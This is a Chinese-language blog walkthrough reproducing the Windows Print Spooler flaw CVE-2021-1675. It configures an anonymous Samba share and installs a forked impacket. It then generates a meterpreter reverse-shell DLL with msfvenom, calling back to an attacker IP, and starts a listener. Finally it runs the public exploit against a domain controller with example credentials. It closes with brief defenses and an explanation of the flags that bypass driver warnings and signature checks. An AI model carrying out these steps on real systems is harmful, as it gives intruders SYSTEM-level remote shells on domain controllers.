文章目录

1. 参考文章

CentOS7搭建Samba共享文件夹 设置无密码登录

exp:

cube0x0/CVE-2021-1675

2. 环境配置

2.1 samba配置

需要有一台linux机器,配置可无密码访问的共享文件夹。

下载samba:

sudo apt-get remove samba-common

sudo apt-get remove libwbclient0

sudo apt-get install samba

apt-get install samba-client

yum install -y samba samba-client #centOS

apt-get

下面为配置文件/etc/samba/smb.conf需要修改的地方:

[global]

security=user

map to guest = Bad User

server role = standalone server

usershare allow guests = yes

idmap config * : backend = tdb

smb ports = 445

[test]

comment = share

path = /tmp/

public = yes

browseable = yes

writable = yes

guest ok = yes

create mask = 0777

directory mask = 0775

guest ok = yes

2.2 特殊的impacket配置

在攻击机上还需装cube0x0的impacket包,具体命令如下:

pip3 uninstall impacket

git clone https://github.com/cube0x0/impacket

cd impacket

python3 ./setup.py install

3. 漏洞复现

条件:

- 域内任意账户的用户名密码

- 域控ip

- 可被域控匿名访问的共享文件夹



3.1 使用msf生成恶意dll并开启监听

注意:只能使用64位的dll文件,否则会发现,dll可以上传但不会被执行

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.124.1 LPORT=9999 -f dll -o y.dll

handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.124.1 -P 9999

3.2 上传恶意dll到共享文件夹内

scp y.dll root@192.168.124.7:/tmp/

3.3 使用exp进行利用

其中test为域的名字,zhangsan:123分别是域控任意用户的账号密码,192.168.124.142是域控ip。 后面的\192.168.124.7\test\y.dll为smb可访问的unc路径,也是共享文件的路径。

python3 CVE-2021-1675.py test/zhangsan:123@192.168.124.142 "\\\192.168.124.7\test\y.dll"

4. 利用成果:



防御方法

- 关闭打印机服务

- 在组策略中设置无法访问不需要认证的共享文件夹。

5. 原理

整体大概是通过RpcAddPrinterDriverEx函数上传一个驱动,然后再用system权限加载这个驱动。

-

RpcAddPrinterDriverEx

#绕过告警

RpcAddPrinterDriverEx的第三个参数dwFileCopyFlags改为APD_INSTALL_WARNED_DRIVER后,我们可以无视告警安装打印机驱动。 -

ValidateDriverInfo

#绕过文件签名检查

标志位设置为APD_INSTALL_WARNED_DRIVER即可逃过检查。 -

CreateInternalDriverFileArray

#绕过建立驱动文件目录函数

在FileCopyFlags中设置APD_COPY_FROM_DIRECTORY(0x10),即可跳过spool目录检查。 -

修改dll文件版本号绕过驱动文件兼容性检查

可以修改待加载驱动或dll文件的版本号为3,从而绕过驱动兼容性检查。 -

CopyFileToFinalDirectory

#加载驱动文件

函数执行完成后,我们的驱动文件以及依赖就被复制到驱动目录了,复制后的驱动文件会被自动加载。

今天的文章cve-2021-1675复现分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/66460.html